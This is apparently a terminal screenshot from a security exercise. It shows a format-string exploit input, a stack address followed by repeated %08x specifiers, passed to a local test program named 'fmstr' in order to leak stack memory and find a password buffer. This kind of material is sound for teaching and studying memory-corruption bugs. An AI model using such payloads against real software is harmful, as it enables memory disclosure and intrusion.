 [test@localhost sec]$ ./fmstr $(python -c 'print "\xa0\xea\xff\xbf"+"%08x.%08x.%
08x.%08x.%08x.%08x.%08x.%08x.%08x"')
pass @ 0xbfffeaa0, [0][        0]
Wrong Password
[test@localhost sec]$ _